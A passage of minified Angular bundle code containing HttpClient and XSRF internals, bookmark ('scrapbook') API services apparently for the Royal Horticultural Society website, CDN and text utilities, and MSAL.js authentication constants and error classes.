this.clone({param:n,value:e,op:"d"})}toString(){return this.init(),this.keys().map(n=>{const e=this.encoder.encodeKey(n);return this.map.get(n).map(r=>e+"="+this.encoder.encodeValue(r)).join("&")}).filter(n=>""!==n).join("&")}clone(n){const e=new go({encoder:this.encoder});return e.cloneFrom=this.cloneFrom||this,e.updates=(this.updates||[]).concat(n),e}init(){null===this.map&&(this.map=new Map),null!==this.cloneFrom&&(this.cloneFrom.init(),this.cloneFrom.keys().forEach(n=>this.map.set(n,this.cloneFrom.map.get(n))),this.updates.forEach(n=>{switch(n.op){case"a":case"s":const e=("a"===n.op?this.map.get(n.param):void 0)||[];e.push(tf(n.value)),this.map.set(n.param,e);break;case"d":if(void 0===n.value){this.map.delete(n.param);break}{let r=this.map.get(n.param)||[];const i=r.indexOf(tf(n.value));-1!==i&&r.splice(i,1),r.length>0?this.map.set(n.param,r):this.map.delete(n.param)}}}),this.cloneFrom=this.updates=null)}}class RK{constructor(){this.map=new Map}set(n,e){return this.map.set(n,e),this}get(n){return this.map.has(n)||this.map.set(n,n.defaultValue()),this.map.get(n)}delete(n){return this.map.delete(n),this}has(n){return this.map.has(n)}keys(){return this.map.keys()}}function f0(t){return typeof ArrayBuffer<"u"&&t instanceof ArrayBuffer}function p0(t){return typeof Blob<"u"&&t instanceof Blob}function g0(t){return typeof FormData<"u"&&t instanceof FormData}class Bl{constructor(n,e,r,i){let o;if(this.url=e,this.body=null,this.reportProgress=!1,this.withCredentials=!1,this.responseType="json",this.method=n.toUpperCase(),function MK(t){switch(t){case"DELETE":case"GET":case"HEAD":case"OPTIONS":case"JSONP":return!1;default:return!0}}(this.method)||i?(this.body=void 0!==r?r:null,o=i):o=r,o&&(this.reportProgress=!!o.reportProgress,this.withCredentials=!!o.withCredentials,o.responseType&&(this.responseType=o.responseType),o.headers&&(this.headers=o.headers),o.context&&(this.context=o.context),o.params&&(this.params=o.params)),this.headers||(this.headers=new Mn),this.context||(this.context=new RK),this.params){const s=this.params.toString();if(0===s.length)this.urlWithParams=e;else{const a=e.indexOf("?");this.urlWithParams=e+(-1===a?"?":a<e.length-1?"&":"")+s}}else this.params=new go,this.urlWithParams=e}serializeBody(){return null===this.body?null:f0(this.body)||p0(this.body)||g0(this.body)||function OK(t){return typeof URLSearchParams<"u"&&t instanceof URLSearchParams}(this.body)||"string"==typeof this.body?this.body:this.body instanceof go?this.body.toString():"object"==typeof this.body||"boolean"==typeof this.body||Array.isArray(this.body)?JSON.stringify(this.body):this.body.toString()}detectContentTypeHeader(){return null===this.body||g0(this.body)?null:p0(this.body)?this.body.type||null:f0(this.body)?null:"string"==typeof this.body?"text/plain":this.body instanceof go?"application/x-www-form-urlencoded;charset=UTF-8":"object"==typeof this.body||"number"==typeof this.body||"boolean"==typeof this.body?"application/json":null}clone(n={}){const e=n.method||this.method,r=n.url||this.url,i=n.responseType||this.responseType,o=void 0!==n.body?n.body:this.body,s=void 0!==n.withCredentials?n.withCredentials:this.withCredentials,a=void 0!==n.reportProgress?n.reportProgress:this.reportProgress;let c=n.headers||this.headers,l=n.params||this.params;const u=n.context??this.context;return void 0!==n.setHeaders&&(c=Object.keys(n.setHeaders).reduce((d,h)=>d.set(h,n.setHeaders[h]),c)),n.setParams&&(l=Object.keys(n.setParams).reduce((d,h)=>d.set(h,n.setParams[h]),l)),new Bl(e,r,o,{params:l,headers:c,context:u,reportProgress:a,responseType:i,withCredentials:s})}}var Ua=function(t){return t[t.Sent=0]="Sent",t[t.UploadProgress=1]="UploadProgress",t[t.ResponseHeader=2]="ResponseHeader",t[t.DownloadProgress=3]="DownloadProgress",t[t.Response=4]="Response",t[t.User=5]="User",t}(Ua||{});class xC{constructor(n,e=200,r="OK"){this.headers=n.headers||new Mn,this.status=void 0!==n.status?n.status:e,this.statusText=n.statusText||r,this.url=n.url||null,this.ok=this.status>=200&&this.status<300}}class LC extends xC{constructor(n={}){super(n),this.type=Ua.ResponseHeader}clone(n={}){return new LC({headers:n.headers||this.headers,status:void 0!==n.status?n.status:this.status,statusText:n.statusText||this.statusText,url:n.url||this.url||void 0})}}class mo extends xC{constructor(n={}){super(n),this.type=Ua.Response,this.body=void 0!==n.body?n.body:null}clone(n={}){return new mo({body:void 0!==n.body?n.body:this.body,headers:n.headers||this.headers,status:void 0!==n.status?n.status:this.status,statusText:n.statusText||this.statusText,url:n.url||this.url||void 0})}}class nf extends xC{constructor(n){super(n,0,"Unknown Error"),this.name="HttpErrorResponse",this.ok=!1,this.message=this.status>=200&&this.status<300?`Http failure during parsing for ${n.url||"(unknown url)"}`:`Http failure response for ${n.url||"(unknown url)"}: ${n.status} ${n.statusText}`,this.error=n.error||null}}function FC(t,n){return{body:n,headers:t.headers,context:t.context,observe:t.observe,params:t.params,reportProgress:t.reportProgress,responseType:t.responseType,withCredentials:t.withCredentials}}let Vn=(()=>{class t{constructor(e){this.handler=e}request(e,r,i={}){let o;if(e instanceof Bl)o=e;else{let c,l;c=i.headers instanceof Mn?i.headers:new Mn(i.headers),i.params&&(l=i.params instanceof go?i.params:new go({fromObject:i.params})),o=new Bl(e,r,void 0!==i.body?i.body:null,{headers:c,context:i.context,params:l,reportProgress:i.reportProgress,responseType:i.responseType||"json",withCredentials:i.withCredentials})}const s=j(o).pipe(ho(c=>this.handler.handle(c)));if(e instanceof Bl||"events"===i.observe)return s;const a=s.pipe(lt(c=>c instanceof mo));switch(i.observe||"body"){case"body":switch(o.responseType){case"arraybuffer":return a.pipe(ce(c=>{if(null!==c.body&&!(c.body instanceof ArrayBuffer))throw new Error("Response is not an ArrayBuffer.");return c.body}));case"blob":return a.pipe(ce(c=>{if(null!==c.body&&!(c.body instanceof Blob))throw new Error("Response is not a Blob.");return c.body}));case"text":return a.pipe(ce(c=>{if(null!==c.body&&"string"!=typeof c.body)throw new Error("Response is not a string.");return c.body}));default:return a.pipe(ce(c=>c.body))}case"response":return a;default:throw new Error(`Unreachable: unhandled observe type ${i.observe}}`)}}delete(e,r={}){return this.request("DELETE",e,r)}get(e,r={}){return this.request("GET",e,r)}head(e,r={}){return this.request("HEAD",e,r)}jsonp(e,r){return this.request("JSONP",e,{params:(new go).append(r,"JSONP_CALLBACK"),observe:"body",responseType:"json"})}options(e,r={}){return this.request("OPTIONS",e,r)}patch(e,r,i={}){return this.request("PATCH",e,FC(i,r))}post(e,r,i={}){return this.request("POST",e,FC(i,r))}put(e,r,i={}){return this.request("PUT",e,FC(i,r))}static{this.\u0275fac=function(r){return new(r||t)(S(ef))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();function v0(t,n){return n(t)}function PK(t,n){return(e,r)=>n.intercept(e,{handle:i=>t(i,r)})}const BC=new U(""),Ul=new U(""),C0=new U("");function LK(){let t=null;return(n,e)=>{null===t&&(t=(z(BC,{optional:!0})??[]).reduceRight(PK,v0));const r=z(fh),i=r.add();return t(n,e).pipe(Da(()=>r.remove(i)))}}let _0=(()=>{class t extends ef{constructor(e,r){super(),this.backend=e,this.injector=r,this.chain=null,this.pendingTasks=z(fh)}handle(e){if(null===this.chain){const i=Array.from(new Set([...this.injector.get(Ul),...this.injector.get(C0,[])]));this.chain=i.reduceRight((o,s)=>function xK(t,n,e){return(r,i)=>e.runInContext(()=>n(r,o=>t(o,i)))}(o,s,this.injector),v0)}const r=this.pendingTasks.add();return this.chain(e,i=>this.backend.handle(i)).pipe(Da(()=>this.pendingTasks.remove(r)))}static{this.\u0275fac=function(r){return new(r||t)(S(Ba),S(Qn))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();const HK=/^\)\]\}',?\n/;let b0=(()=>{class t{constructor(e){this.xhrFactory=e}handle(e){if("JSONP"===e.method)throw new R(-2800,!1);const r=this.xhrFactory;return(r.\u0275loadImpl?Pe(r.\u0275loadImpl()):j(null)).pipe(pt(()=>new Ge(o=>{const s=r.build();if(s.open(e.method,e.urlWithParams),e.withCredentials&&(s.withCredentials=!0),e.headers.forEach((m,A)=>s.setRequestHeader(m,A.join(","))),e.headers.has("Accept")||s.setRequestHeader("Accept","application/json, text/plain, */*"),!e.headers.has("Content-Type")){const m=e.detectContentTypeHeader();null!==m&&s.setRequestHeader("Content-Type",m)}if(e.responseType){const m=e.responseType.toLowerCase();s.responseType="json"!==m?m:"text"}const a=e.serializeBody();let c=null;const l=()=>{if(null!==c)return c;const m=s.statusText||"OK",A=new Mn(s.getAllResponseHeaders()),k=function VK(t){return"responseURL"in t&&t.responseURL?t.responseURL:/^X-Request-URL:/m.test(t.getAllResponseHeaders())?t.getResponseHeader("X-Request-URL"):null}(s)||e.url;return c=new LC({headers:A,status:s.status,statusText:m,url:k}),c},u=()=>{let{headers:m,status:A,statusText:k,url:I}=l(),L=null;204!==A&&(L=typeof s.response>"u"?s.responseText:s.response),0===A&&(A=L?200:0);let V=A>=200&&A<300;if("json"===e.responseType&&"string"==typeof L){const te=L;L=L.replace(HK,"");try{L=""!==L?JSON.parse(L):null}catch(je){L=te,V&&(V=!1,L={error:je,text:L})}}V?(o.next(new mo({body:L,headers:m,status:A,statusText:k,url:I||void 0})),o.complete()):o.error(new nf({error:L,headers:m,status:A,statusText:k,url:I||void 0}))},d=m=>{const{url:A}=l(),k=new nf({error:m,status:s.status||0,statusText:s.statusText||"Unknown Error",url:A||void 0});o.error(k)};let h=!1;const f=m=>{h||(o.next(l()),h=!0);let A={type:Ua.DownloadProgress,loaded:m.loaded};m.lengthComputable&&(A.total=m.total),"text"===e.responseType&&s.responseText&&(A.partialText=s.responseText),o.next(A)},g=m=>{let A={type:Ua.UploadProgress,loaded:m.loaded};m.lengthComputable&&(A.total=m.total),o.next(A)};return s.addEventListener("load",u),s.addEventListener("error",d),s.addEventListener("timeout",d),s.addEventListener("abort",d),e.reportProgress&&(s.addEventListener("progress",f),null!==a&&s.upload&&s.upload.addEventListener("progress",g)),s.send(a),o.next({type:Ua.Sent}),()=>{s.removeEventListener("error",d),s.removeEventListener("abort",d),s.removeEventListener("load",u),s.removeEventListener("timeout",d),e.reportProgress&&(s.removeEventListener("progress",f),null!==a&&s.upload&&s.upload.removeEventListener("progress",g)),s.readyState!==s.DONE&&s.abort()}})))}static{this.\u0275fac=function(r){return new(r||t)(S(NR))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();const UC=new U("XSRF_ENABLED"),S0=new U("XSRF_COOKIE_NAME",{providedIn:"root",factory:()=>"XSRF-TOKEN"}),A0=new U("XSRF_HEADER_NAME",{providedIn:"root",factory:()=>"X-XSRF-TOKEN"});class I0{}let $K=(()=>{class t{constructor(e,r,i){this.doc=e,this.platform=r,this.cookieName=i,this.lastCookieString="",this.lastToken=null,this.parseCount=0}getToken(){if("server"===this.platform)return null;const e=this.doc.cookie||"";return e!==this.lastCookieString&&(this.parseCount++,this.lastToken=bR(e,this.cookieName),this.lastCookieString=e),this.lastToken}static{this.\u0275fac=function(r){return new(r||t)(S(ct),S(Je),S(S0))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();function zK(t,n){const e=t.url.toLowerCase();if(!z(UC)||"GET"===t.method||"HEAD"===t.method||e.startsWith("http://")||e.startsWith("https://"))return n(t);const r=z(I0).getToken(),i=z(A0);return null!=r&&!t.headers.has(i)&&(t=t.clone({headers:t.headers.set(i,r)})),n(t)}var yo=function(t){return t[t.Interceptors=0]="Interceptors",t[t.LegacyInterceptors=1]="LegacyInterceptors",t[t.CustomXsrfConfiguration=2]="CustomXsrfConfiguration",t[t.NoXsrfProtection=3]="NoXsrfProtection",t[t.JsonpSupport=4]="JsonpSupport",t[t.RequestsMadeViaParent=5]="RequestsMadeViaParent",t[t.Fetch=6]="Fetch",t}(yo||{});function cs(t,n){return{\u0275kind:t,\u0275providers:n}}function qK(...t){const n=[Vn,b0,_0,{provide:ef,useExisting:_0},{provide:Ba,useExisting:b0},{provide:Ul,useValue:zK,multi:!0},{provide:UC,useValue:!0},{provide:I0,useClass:$K}];for(const e of t)n.push(...e.\u0275providers);return function Xm(t){return{\u0275providers:t}}(n)}const E0=new U("LEGACY_INTERCEPTOR_FN");let rf=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({providers:[qK(cs(yo.LegacyInterceptors,[{provide:E0,useFactory:LK},{provide:Ul,useExisting:E0,multi:!0}]))]})}}return t})();class XK{constructor(n={}){this.apiKeys=n.apiKeys,this.username=n.username,this.password=n.password,this.accessToken=n.accessToken,this.basePath=n.basePath,this.withCredentials=n.withCredentials}selectHeaderContentType(n){if(0===n.length)return;const e=n.find(r=>this.isJsonMime(r));return void 0===e?n[0]:e}selectHeaderAccept(n){if(0===n.length)return;const e=n.find(r=>this.isJsonMime(r));return void 0===e?n[0]:e}isJsonMime(n){const e=new RegExp("^(application/json|[^;/ \t]+/[^;/ \t]+[+]json)[ \t]*(;.*)?$","i");return null!=n&&(e.test(n)||"application/json-patch+json"===n.toLowerCase())}}let vo=(()=>{class t{constructor(){this.defaultHeaders=new Mn,this.configuration=new XK,this.defaultHttpOptions={headers:new Mn({"Content-Type":"application/json"})},this.defauiltHttpHeaderAccepts=["application/json"],this.consumes=["application/json-patch+json","application/json","text/json","application/_*+json"]}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})(),_r=(()=>{class t{constructor(){}transform(e){return e&&(e=e.replace("~",""),H.cdnSwitchedOn&&(e=-1!==(e=e.toString().toLowerCase()).indexOf("https://apps.rhs.org.uk")?H.cdnPlantUrl?e.replace("https://apps.rhs.org.uk",H.cdnPlantUrl):e:H.cdnUrl?H.cdnUrl+e:e),e)}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275pipe=Kt({name:"cdnUrl",type:t,pure:!0})}}return t})(),Hl=(()=>{class t{constructor(){}getCdnBaseUrl(){return H.cdnSwitchedOn?H.cdnUrl:""}getCdnApiBaseUrl(){return H.cdnSwitchedOn?H.azureApiUrl:""}getCdnUrl(e){return(new _r).transform(e)}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})(),eW=(()=>{class t extends vo{constructor(e,r,i){super(),this.httpClient=e,this.cdnService=r,this.platformId=i}getByGuid(e){const i=`${Be(this.platformId)?H.kenticoApiUrl:H.kenticoApiSSRUrl}${H.growingGuideApiUrl}GetByGuid/${e.toString()}`;return console.log(i),this.httpClient.get(i,this.defaultHttpOptions)}static{this.\u0275fac=function(r){return new(r||t)(S(Vn),S(Hl),S(Je))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();const hi=new U("IAuthenticationService");let T0=(()=>{class t{constructor(){}transform(e){if(!e||e.indexOf("?ext=")<0)return e;const r=e.indexOf("?ext=");return e.substring(0,r)}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275pipe=Kt({name:"removeKenticoQueryString",type:t,pure:!0})}}return t})(),ut=(()=>{class t{constructor(e){this.kenticoQueryStringpipe=e}getAlphabet(){return["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"]}truncateText(e,r){if(void 0===e)return"";if((e=(e=""+e).trim()).length<=r)return e;const i=(e=e.substring(0,r)).lastIndexOf(" ");return i>-1&&(e=e.substr(0,i)),e+"..."}stripHtml(e){return e?e?e.replace(/<[^>]*>/g,""):void 0:""}updateLinksTarget(e,r){if(!e)return"";const i=new RegExp("(<a(.+?)</a>)","ig");return(e=e.replace(i,"<a target='"+r+"' $2</a>")).replace(/~/g,"")}removeHyperlinks(e){if(!e)return"";const r=new RegExp("(<a.*?>(.+?)<s*/s*as*>)","ig");return e.replace(r,"$2")}removeTilde(e){return e?e=e.replace(/~/g,""):""}removeQueryString(e){return e?e=e.replace(/\?.*/,""):""}tidyImageUrl(e){return e?e=e.replace("~",""):""}tidyUrl(e){return e?(e=e.replace("~",""),e=(e=this.kenticoQueryStringpipe.transform(e)).toLowerCase()):""}capitaliseFirstLetter(e){return e?e.charAt(0).toUpperCase()+e.slice(1):""}tidyJson(e){if(!e)return"";let r=e.replace(/\'/g,"&#39;");return r=r.replace(/~/g,""),r=r.replace(/\\r\\n\\t|\\r\\n/g,""),r}convertFractionEntityToDec(e){return e?e=(e=(e=e.replace(/\&frac12;/gi,"&#189;")).replace(/\&frac14;/gi,"&#188;")).replace(/\&frac34;/gi,"&#190;"):""}unescapeText(e){return e&&(e=(e=decodeURIComponent(e)).replace(/\+/g," ")),e}addParagraphTags(e){if(!e)return"";let r=e;return r.startsWith("<p>")||(r="<p>"+r),r.endsWith("</p>")||(r+="</p>"),r}addHttptoUrl(e){return e?(e.includes("http://")||(e="http://"+e),e):""}replaceRedundantPlantsUrl(e){return e?e=e.replace("/plants/popular/","/plants/"):""}removeTimeString(e){return e?e=e.replace(/T.*/,""):""}htmlToText(e){return(new DOMParser).parseFromString(e,"text/html").body.textContent}static{this.\u0275fac=function(r){return new(r||t)(S(T0))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),D0=(()=>{class t extends vo{constructor(e,r){super(),this.httpClient=e,this.cdnService=r,this.scrapbookApiBaseUrl="",this.isUseApimForScrapbookApi=!1,this.apimScrapbookApiBaseUrl="",this.ocpApimScrapbookApiSubscriptionKey="",this.ocpApimScrapbookApiTrace=!1,this.scrapbookApiBaseUrl=H.scrapbookApiBaseUrl,this.isUseApimForScrapbookApi=H.isUseApimForScrapbookApi,this.apimScrapbookApiBaseUrl=H.apimScrapbookApiBaseUrl,this.ocpApimScrapbookApiSubscriptionKey=H.ocpScrapbookApiSubscriptionKey,this.ocpApimScrapbookApiTrace=H.ocpScrapbookApiTrace}getUserScrapbook(e="body",r=!1){let i=this.isUseApimForScrapbookApi?this.apimScrapbookApiBaseUrl:this.scrapbookApiBaseUrl,o=this.defaultHeaders;return this.isUseApimForScrapbookApi&&(o=o.append("Ocp-Apim-Subscription-Key",this.ocpApimScrapbookApiSubscriptionKey),o=o.append("Ocp-Apim-Trace",this.ocpApimScrapbookApiTrace.toString())),o=o.append("Access-Control-Allow-Origin","*"),this.httpClient.get(`${i}/api/scrapbook/v1/`,{headers:o})}checkUserHasBookmark(e,r="body",i=!1){let o=this.isUseApimForScrapbookApi?this.apimScrapbookApiBaseUrl:this.scrapbookApiBaseUrl;if(null==e)throw new Error("Required parameter pageIdentifier was null or undefined when calling checkUserHasBookmark.");let s=this.defaultHeaders;return this.isUseApimForScrapbookApi&&(s=s.append("Ocp-Apim-Subscription-Key",this.ocpApimScrapbookApiSubscriptionKey),s=s.append("Ocp-Apim-Trace",this.ocpApimScrapbookApiTrace.toString())),s=s.append("Access-Control-Allow-Origin","*"),this.httpClient.post(`${o}/api/scrapbook/v1/isbookmarked`,{PageIdentifier:e},{headers:s})}addUserBookmark(e,r="body",i=!1){let o=this.isUseApimForScrapbookApi?this.apimScrapbookApiBaseUrl:this.scrapbookApiBaseUrl,s=this.defaultHeaders;return this.isUseApimForScrapbookApi&&(s=s.append("Ocp-Apim-Subscription-Key",this.ocpApimScrapbookApiSubscriptionKey),s=s.append("Ocp-Apim-Trace",this.ocpApimScrapbookApiTrace.toString())),s=s.append("Access-Control-Allow-Origin","*"),this.httpClient.post(`${o}/api/scrapbook/v1`,e,{headers:s})}deleteUserBookmark(e,r="body",i=!1){let o=this.isUseApimForScrapbookApi?this.apimScrapbookApiBaseUrl:this.scrapbookApiBaseUrl;if(null==e)throw new Error("Required parameter id was null or undefined when calling deleteTask.");let s=this.defaultHeaders;return this.isUseApimForScrapbookApi&&(s=s.append("Ocp-Apim-Subscription-Key",this.ocpApimScrapbookApiSubscriptionKey),s=s.append("Ocp-Apim-Trace",this.ocpApimScrapbookApiTrace.toString())),s=s.append("Access-Control-Allow-Origin","*"),this.httpClient.delete(`${o}/api/scrapbook/v1/${encodeURIComponent(String(e))}`,{headers:s})}updateUserBookmarkFavouriteFlag(e,r="body",i=!1){let o=this.isUseApimForScrapbookApi?this.apimScrapbookApiBaseUrl:this.scrapbookApiBaseUrl;if(null==e)throw new Error("Required parameter id was null or undefined when calling updateUserBookmarkFavouriteFlag.");let s=this.defaultHeaders;return this.isUseApimForScrapbookApi&&(s=s.append("Ocp-Apim-Subscription-Key",this.ocpApimScrapbookApiSubscriptionKey),s=s.append("Ocp-Apim-Trace",this.ocpApimScrapbookApiTrace.toString())),s=s.append("Access-Control-Allow-Origin","*"),this.httpClient.get(`${o}/api/scrapbook/v1/${encodeURIComponent(String(e))}/favorite`,{headers:s})}static{this.\u0275fac=function(r){return new(r||t)(S(Vn),S(Hl))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),k0=(()=>{class t{constructor(e,r){this.scrapbookApiService=e,this.zone=r,this.userBookmarks=new Ct(null),this.isBookmarkAdded=new Ct(!1),this.isCheckingBookmarkStatus=new Ct(!1)}get(){var e=this;return b(function*(){return yield e.scrapbookApiService.getUserScrapbook().toPromise(),Array()})()}setCheckingBookmarkStatus(e){var r=this;return b(function*(){r.isCheckingBookmarkStatus.next(e)})()}addBookmark(e){var r=this;return b(function*(){return yield r.scrapbookApiService.addUserBookmark(e).toPromise()})()}deleteBookmark(e){var r=this;return b(function*(){yield r.scrapbookApiService.deleteUserBookmark(e).toPromise()})()}checkUserHasBookmark(e){var r=this;return b(function*(){let i=yield r.scrapbookApiService.checkUserHasBookmark(e).toPromise();return i=!0===i,r.isBookmarkAdded.next(i),i})()}static{this.\u0275fac=function(r){return new(r||t)(S(D0),S(De))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();const HC={title:"My RHS account",type:"loginAndRegister",size:"large",data:{},position:"top"},VC={title:"",type:"save-bookmark",size:"small",data:{},position:""};let _o=(()=>{class t{constructor(){this.events=new Ct({})}trigger(e,...r){const i={data:[...r],key:e};return this.events.next(i),!0}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();const O={LIBRARY_NAME:"MSAL.JS",SKU:"msal.js.common",CACHE_PREFIX:"msal",DEFAULT_AUTHORITY:"https://login.microsoftonline.com/common/",DEFAULT_AUTHORITY_HOST:"login.microsoftonline.com",DEFAULT_COMMON_TENANT:"common",ADFS:"adfs",DSTS:"dstsv2",AAD_INSTANCE_DISCOVERY_ENDPT:"https://login.microsoftonline.com/common/discovery/instance?api-version=1.1&authorization_endpoint=",CIAM_AUTH_URL:".ciamlogin.com",AAD_TENANT_DOMAIN_SUFFIX:".onmicrosoft.com",RESOURCE_DELIM:"|",NO_ACCOUNT:"NO_ACCOUNT",CLAIMS:"claims",CONSUMER_UTID:"9188040d-6c67-4c5b-b112-36a304b66dad",OPENID_SCOPE:"openid",PROFILE_SCOPE:"profile",OFFLINE_ACCESS_SCOPE:"offline_access",EMAIL_SCOPE:"email",CODE_RESPONSE_TYPE:"code",CODE_GRANT_TYPE:"authorization_code",RT_GRANT_TYPE:"refresh_token",FRAGMENT_RESPONSE_MODE:"fragment",S256_CODE_CHALLENGE_METHOD:"S256",URL_FORM_CONTENT_TYPE:"application/x-www-form-urlencoded;charset=utf-8",AUTHORIZATION_PENDING:"authorization_pending",NOT_DEFINED:"not_defined",EMPTY_STRING:"",NOT_APPLICABLE:"N/A",NOT_AVAILABLE:"Not Available",FORWARD_SLASH:"/",IMDS_ENDPOINT:"http://169.254.169.254/metadata/instance/compute/location",IMDS_VERSION:"2020-06-01",IMDS_TIMEOUT:2e3,AZURE_REGION_AUTO_DISCOVER_FLAG:"TryAutoDetect",REGIONAL_AUTH_PUBLIC_CLOUD_SUFFIX:"login.microsoft.com",KNOWN_PUBLIC_CLOUDS:["login.microsoftonline.com","login.windows.net","login.microsoft.com","sts.windows.net"],TOKEN_RESPONSE_TYPE:"token",ID_TOKEN_RESPONSE_TYPE:"id_token",SHR_NONCE_VALIDITY:240,INVALID_INSTANCE:"invalid_instance"},Ha=[O.OPENID_SCOPE,O.PROFILE_SCOPE,O.OFFLINE_ACCESS_SCOPE],R0=[...Ha,O.EMAIL_SCOPE],Jt={ID_TOKEN:"idtoken",CLIENT_INFO:"client.info",ADAL_ID_TOKEN:"adal.idtoken",ERROR:"error",ERROR_DESC:"error.description",ACTIVE_ACCOUNT:"active-account",ACTIVE_ACCOUNT_FILTERS:"active-account-filters"},Zt={LOGIN:"login",SELECT_ACCOUNT:"select_account",CONSENT:"consent",NONE:"none",CREATE:"create",NO_SESSION:"no_session"},M0={PLAIN:"plain",S256:"S256"},Vl={QUERY:"query",FRAGMENT:"fragment"},tW={...Vl,FORM_POST:"form_post"},vn={CACHE_KEY_SEPARATOR:"-",CLIENT_INFO_SEPARATOR:"."},ne={ID_TOKEN:"IdToken",ACCESS_TOKEN:"AccessToken",ACCESS_TOKEN_WITH_AUTH_SCHEME:"AccessToken_With_AuthScheme",REFRESH_TOKEN:"RefreshToken"},jC="appmetadata",un={SCHEMA_VERSION:5,MAX_CUR_HEADER_BYTES:80,MAX_LAST_HEADER_BYTES:330,MAX_CACHED_ERRORS:50,CACHE_KEY:"server-telemetry",CATEGORY_SEPARATOR:"|",VALUE_SEPARATOR:",",OVERFLOW_TRUE:"1",OVERFLOW_FALSE:"0",UNKNOWN_ERROR:"unknown_error"},Ke={BEARER:"Bearer",POP:"pop",SSH:"ssh-cert"},rr={INTERACTION_IN_PROGRESS_VALUE:"interaction_in_progress",INVALID_GRANT_ERROR:"invalid_grant",POPUP_WIDTH:483,POPUP_HEIGHT:600,POPUP_NAME_PREFIX:"msal",DEFAULT_POLL_INTERVAL_MS:30,MSAL_SKU:"msal.js.browser"},ja_CHANNEL_ID="53ee284d-920a-4b59-9d30-a60315b26836";var K=function(t){return t.Redirect="redirect",t.Popup="popup",t.Silent="silent",t.None="none",t}(K||{});const L0={scopes:Ha},F0="jwk",$C="msal.db",aW=`${$C}.keys`,cW=[0,5,4],W={INITIALIZE_START:"msal:initializeStart",INITIALIZE_END:"msal:initializeEnd",ACCOUNT_ADDED:"msal:accountAdded",ACCOUNT_REMOVED:"msal:accountRemoved",ACTIVE_ACCOUNT_CHANGED:"msal:activeAccountChanged",LOGIN_START:"msal:loginStart",LOGIN_SUCCESS:"msal:loginSuccess",LOGIN_FAILURE:"msal:loginFailure",ACQUIRE_TOKEN_START:"msal:acquireTokenStart",ACQUIRE_TOKEN_SUCCESS:"msal:acquireTokenSuccess",ACQUIRE_TOKEN_FAILURE:"msal:acquireTokenFailure",ACQUIRE_TOKEN_NETWORK_START:"msal:acquireTokenFromNetworkStart",SSO_SILENT_START:"msal:ssoSilentStart",SSO_SILENT_SUCCESS:"msal:ssoSilentSuccess",SSO_SILENT_FAILURE:"msal:ssoSilentFailure",ACQUIRE_TOKEN_BY_CODE_START:"msal:acquireTokenByCodeStart",ACQUIRE_TOKEN_BY_CODE_SUCCESS:"msal:acquireTokenByCodeSuccess",ACQUIRE_TOKEN_BY_CODE_FAILURE:"msal:acquireTokenByCodeFailure",HANDLE_REDIRECT_START:"msal:handleRedirectStart",HANDLE_REDIRECT_END:"msal:handleRedirectEnd",POPUP_OPENED:"msal:popupOpened",LOGOUT_START:"msal:logoutStart",LOGOUT_SUCCESS:"msal:logoutSuccess",LOGOUT_FAILURE:"msal:logoutFailure",LOGOUT_END:"msal:logoutEnd",RESTORE_FROM_BFCACHE:"msal:restoreFromBFCache"};class dW{static getInteractionStatusFromEvent(n,e){switch(n.eventType){case W.LOGIN_START:return"login";case W.SSO_SILENT_START:return"ssoSilent";case W.ACQUIRE_TOKEN_START:if(n.interactionType===K.Redirect||n.interactionType===K.Popup)return"acquireToken";break;case W.HANDLE_REDIRECT_START:return"handleRedirect";case W.LOGOUT_START:return"logout";case W.SSO_SILENT_SUCCESS:case W.SSO_SILENT_FAILURE:if(e&&"ssoSilent"!==e)break;return"none";case W.LOGOUT_END:if(e&&"logout"!==e)break;return"none";case W.HANDLE_REDIRECT_END:if(e&&"handleRedirect"!==e)break;return"none";case W.LOGIN_SUCCESS:case W.LOGIN_FAILURE:case W.ACQUIRE_TOKEN_SUCCESS:case W.ACQUIRE_TOKEN_FAILURE:case W.RESTORE_FROM_BFCACHE:if(n.interactionType===K.Redirect||n.interactionType===K.Popup){if(e&&"login"!==e&&"acquireToken"!==e)break;return"none"}}return null}}const $l="unexpected_error",ff={[$l]:"Unexpected error in authentication.",post_request_failed:"Post request failed from the network, could be a 4xx/5xx or a network unavailability. Please check the exact error code for details."};class vt extends Error{constructor(n,e,r){super(e?`${n}: ${e}`:n),Object.setPrototypeOf(this,vt.prototype),this.errorCode=n||O.EMPTY_STRING,this.errorMessage=e||O.EMPTY_STRING,this.subError=r||O.EMPTY_STRING,this.name="AuthError"}setCorrelationId(n){this.correlationId=n}}function B0(t,n){return new vt(t,n?`${ff[t]} ${n}`:ff[t])}const zl="storage_not_supported",pf="in_mem_redirect_unavailable",gf={[zl]:"Given storage configuration option was not supported.",stubbed_public_client_application_called:"Stub instance of Public Client Application was called. If using msal-react, please ensure context is not used without a provider. For more visit: aka.ms/msaljs/browser-errors",[pf]:"Redirect cannot be supported. In-memory storage was selected and storeAuthStateInCookie=false, which would cause the library to be unable to handle the incoming hash. If you would like to use the redirect API, please use session/localStorage or set storeAuthStateInCookie=true."};class ql extends vt{constructor(n,e){super(n,e),this.name="BrowserConfigurationAuthError",Object.setPrototypeOf(this,ql.prototype)}}function KC(t){return new ql(t,gf[t])}const 